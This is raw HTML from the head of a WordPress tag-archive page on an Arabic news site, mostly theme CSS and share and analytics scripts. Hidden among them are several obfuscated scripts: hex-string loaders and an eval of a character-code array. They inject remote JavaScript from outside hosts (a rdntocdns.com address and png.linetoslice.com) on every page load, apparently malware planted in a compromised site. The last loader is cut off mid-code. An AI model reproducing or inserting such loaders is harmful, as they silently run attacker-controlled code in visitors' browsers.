.cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/tags/507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive tag tag-servant-of-the-people tag-507 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function 